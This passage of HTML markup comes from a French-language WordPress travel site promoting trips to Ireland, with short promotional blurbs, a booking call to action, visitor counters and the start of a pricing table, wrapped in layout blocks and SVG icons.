class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xENe5Qgkbxe-container style-local-98-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xENe5Qgkbxe-inner style-local-98-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xENe5Qgkbxe-align style-local-98-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-INDthjmjbpB-container style-local-99-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-INDthjmjbpB-inner style-local-99-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-BZIauAZ90y9-container style-local-100-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-BZIauAZ90y9-inner style-local-100-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-BZIauAZ90y9-align style-local-100-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-SYOcGusUk2D-outer style-local-101-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-SYOcGusUk2D-inner style-local-101-inner h-global-transition" name="icons8-line-awesome/camera"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="camera" viewBox="0 0 512 545.5"><path d="M184 128h144l5 6.5 19 25.5h112v288H48V160h112l19-25.5zm16 32l-19 25.5-5 6.5H80v224h352V192h-96l-5-6.5-19-25.5H200zm-72 48c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16zm128 0c52.83 0 96 43.17 96 96s-43.17 96-96 96-96-43.17-96-96 43.17-96 96-96zm0 32c-35.536 0-64 28.464-64 64s28.464 64 64 64 64-28.464 64-64-28.464-64-64-64z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-1CGMYs5CtVq-container style-local-102-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-1CGMYs5CtVq-inner style-local-102-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-1CGMYs5CtVq-align style-local-102-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-oyql0YX_dVM-text style-local-103-text" data-kubio="kubio/heading">Croisière</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-nM8OOi-QiRw-text style-local-104-text" data-kubio="kubio/text">Embarquez pour une aventure en bateau à travers les splendides côtes de l&rsquo;Irlande,une expérience à ne pas manquer.</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xENe5Qgkbxe-container style-local-105-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xENe5Qgkbxe-inner style-local-105-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xENe5Qgkbxe-align style-local-105-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-INDthjmjbpB-container style-local-106-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-INDthjmjbpB-inner style-local-106-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-BZIauAZ90y9-container style-local-107-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-BZIauAZ90y9-inner style-local-107-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-BZIauAZ90y9-align style-local-107-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-SYOcGusUk2D-outer style-local-108-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-SYOcGusUk2D-inner style-local-108-inner h-global-transition" name="icons8-line-awesome/plane"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="plane" viewBox="0 0 512 545.5"><path d="M256 80c26.32 0 48 21.68 48 48v117.5l134.5 60 9.5 4V386l-18-2-126-14v29.5l41 27.5 7 4.5v68l-19-4-77-15.5-77 15.5-19 4v-68l7-4.5 41-27.5V370L82 384l-18 2v-76.5l9.5-4 134.5-60V128c0-26.32 21.68-48 48-48zm0 32c-9.04 0-16 6.96-16 16v138.5l-9.5 4-134.5 60V350l126-14 18-2v83l-7 4.5-41 27.5v11.5l61-12 3-1 3 1 61 12V449l-41-27.5-7-4.5v-83l18 2 126 14v-19.5l-134.5-60-9.5-4V128c0-9.04-6.96-16-16-16z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-1CGMYs5CtVq-container style-local-109-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-1CGMYs5CtVq-inner style-local-109-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-1CGMYs5CtVq-align style-local-109-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-oyql0YX_dVM-text style-local-110-text" data-kubio="kubio/heading">Voyage</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-nM8OOi-QiRw-text style-local-111-text" data-kubio="kubio/text">Partez à la découverte de l&rsquo;Irlande en toute simplicité grâce à nos conseils pour un voyage inoubliable.</p></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="088f7907dbc193adbb0cb4b0d332a7b3" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-9MT7gCzE-bG-outer style-local-112-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="call-to-action"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-9MT7gCzE-bG-inner style-local-112-inner h-section-grid-container h-section-fluid-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-W3OEahbQ8Po-container style-local-113-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-W3OEahbQ8Po-inner style-local-113-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style--fxN_mGjw3p-container style-local-114-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style--fxN_mGjw3p-inner style-local-114-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style--fxN_mGjw3p-align style-local-114-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dmOE6zODNjH-container style-local-115-container gutters-row-lg-3 gutters-row-v-lg-3 gutters-row-md-3 gutters-row-v-md-3 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dmOE6zODNjH-inner style-local-115-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-3 gutters-col-md-3 gutters-col-v-md-3 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-avnp2MHO_zi-container style-local-116-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-avnp2MHO_zi-inner style-local-116-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-avnp2MHO_zi-align style-local-116-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h3 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-fWbzDMItCU7-text style-local-117-text" data-kubio="kubio/heading">Commencez à planifier votre prochain voyage en Irlande dès maintenant en réservant avec Adoption Irlande!</h3><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-tf7N_GiHLSt-text style-local-118-text" data-kubio="kubio/text">Découvrez les meilleurs lieux de vacances et planifiez votre voyage en utilisant nos articles de blog et nos conseils en matière de tourisme et de vacances.</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-q9I_oprsfc_-container style-local-119-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-q9I_oprsfc_-inner style-local-119-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-q9I_oprsfc_-align style-local-119-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-H8njmNeg5fQ-outer style-local-120-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-H8njmNeg5fQ-spacing style-local-120-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-4O7WaeAc9Q9-outer style-local-121-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-4O7WaeAc9Q9-link style-local-121-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-4O7WaeAc9Q9-text style-local-121-text kubio-inherit-typography">Réserver maintenant</span></a></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-yIAE509eFAX-container style-local-122-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-yIAE509eFAX-inner style-local-122-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-yIAE509eFAX-align style-local-122-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div></div></div></div></div>

<div data-rocket-location-hash="93ccf80a6870964c999605925a42b194" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-1qoNcoLcR4o-outer style-local-123-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="counters"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-1qoNcoLcR4o-inner style-local-123-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-LqCAb5ZEDlL-container style-local-124-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-LqCAb5ZEDlL-inner style-local-124-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-l5wbAacw0Ge-container style-local-125-container d-flex h-col-lg-3 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-l5wbAacw0Ge-inner style-local-125-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-l5wbAacw0Ge-align style-local-125-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-qLtKQASxjG9-text style-local-126-text" data-kubio="kubio/heading">Découvrez les Dernières Offres</h2><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-7Y1T_ovbIGz-outer style-local-127-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-7Y1T_ovbIGz-spacing style-local-127-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-6VluFUvd5eK-outer style-local-128-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-6VluFUvd5eK-link style-local-128-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-6VluFUvd5eK-text style-local-128-text kubio-inherit-typography">Voir les Offres</span></a></span></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-cgY3QkBM-2V-container style-local-129-container d-flex h-col-lg-3 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-cgY3QkBM-2V-inner style-local-129-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-cgY3QkBM-2V-align style-local-129-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-GN3WChrdIe9-outer style-local-130-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-GN3WChrdIe9-inner style-local-130-inner h-global-transition" name="font-awesome/map"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map" viewBox="0 0 1792 1896.0833"><path d="M512 0q13 0 22.5 9.5T544 32v1472q0 20-17 28L47 1788q-7 4-15 4-13 0-22.5-9.5T0 1760V288q0-20 17-28L497 4q7-4 15-4zm1248 0q13 0 22.5 9.5T1792 32v1472q0 20-17 28l-480 256q-7 4-15 4-13 0-22.5-9.5t-9.5-22.5V288q0-20 17-28L1745 4q7-4 15-4zM640 0q8 0 14 3l512 256q18 10 18 29v1472q0 13-9.5 22.5t-22.5 9.5q-8 0-14-3l-512-256q-18-10-18-29V32q0-13 9.5-22.5T640 0z"/></svg></span></div><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-7zUN0FAkEUc-text style-local-131-text" data-kubio="kubio/heading">Destinations de vacances les plus populaires</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-zWx-MvazcDx-text style-local-132-text" data-kubio="kubio/text">1,5M</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-cgY3QkBM-2V-container style-local-133-container d-flex h-col-lg-3 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-cgY3QkBM-2V-inner style-local-133-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-cgY3QkBM-2V-align style-local-133-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-GN3WChrdIe9-outer style-local-134-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-GN3WChrdIe9-inner style-local-134-inner h-global-transition" name="font-awesome/camera"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="camera" viewBox="0 0 1920 1896.0833"><path d="M960 672q119 0 203.5 84.5T1248 960t-84.5 203.5T960 1248t-203.5-84.5T672 960t84.5-203.5T960 672zm704-416q106 0 181 75t75 181v896q0 106-75 181t-181 75H256q-106 0-181-75T0 1408V512q0-106 75-181t181-75h224l51-136q19-49 69.5-84.5T704 0h512q53 0 103.5 35.5T1389 120l51 136h224zM960 1408q185 0 316.5-131.5T1408 960t-131.5-316.5T960 512 643.5 643.5 512 960t131.5 316.5T960 1408z"/></svg></span></div><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-jFOERRVZZce-text style-local-135-text" data-kubio="kubio/heading">Attractions incontournables</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-zWx-MvazcDx-text style-local-136-text" data-kubio="kubio/text">+500</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-cgY3QkBM-2V-container style-local-137-container d-flex h-col-lg-3 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-cgY3QkBM-2V-inner style-local-137-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-cgY3QkBM-2V-align style-local-137-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-GN3WChrdIe9-outer style-local-138-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-GN3WChrdIe9-inner style-local-138-inner h-global-transition" name="font-awesome/coffee"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="coffee" viewBox="0 0 1920 1896.0833"><path d="M1664 640q0-80-56-136t-136-56h-64v384h64q80 0 136-56t56-136zM0 1408h1792q0 106-75 181t-181 75H256q-106 0-181-75T0 1408zm1856-768q0 159-112.5 271.5T1472 1024h-64v32q0 92-66 158t-158 66H480q-92 0-158-66t-66-158V320q0-26 19-45t45-19h1152q159 0 271.5 112.5T1856 640z"/></svg></span></div><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-RM1uCxAg7zc-text style-local-139-text" data-kubio="kubio/heading">Spécialités culinaires locales</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-zWx-MvazcDx-text style-local-140-text" data-kubio="kubio/text">300</p></div></div></div></div></div></div></div>

<div data-rocket-location-hash="ad1cda6e9c0b2b8208796f502f5fa86f" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-5jMPacx_Ofe-outer style-local-141-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="pricing"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-5jMPacx_Ofe-inner style-local-141-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-ip_uU_mifFO-container style-local-142-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-ip_uU_mifFO-inner style-local-142-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Jta88a8mY2M-container style-local-143-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Jta88a8mY2M-inner style-local-143-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Jta88a8mY2M-align style-local-143-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-_5P2YSgC3L0-text style-local-144-text" data-kubio="kubio/heading">Plans tarifaires disponibles</h2></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-hL4ZS9IZgmB-container style-local-145-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-hL4ZS9IZgmB-inner style-local-145-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-C3MXNkoWSY3-container style-local-146-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-C3MXNkoWSY3-inner style-local-146-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-C3MXNkoWSY3-align style-local-146-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-pricing-table  position-relative wp-block-kubio-pricing-table__container style-_tTH_QYua7i-container style-local-147-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/pricing-table"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table__inner style-_tTH_QYua7i-inner style-local-147-inner h-row align-items-lg-start align-items-md-start align-items-start justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style-sbyNfPrSx2u-container style-local-148-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style-sbyNfPrSx2u-inner style-local-148-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style-sbyNfPrSx2u-ribbon-wrapper style-local-148-ribbon-wrapper price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style-sbyNfPrSx2u-ribbon style-local-148-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style-sbyNfPrSx2u-align style-local-148-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-EgpmXJX7msH-container style-local-149-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-EgpmXJX7msH-inner style-local-149-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center 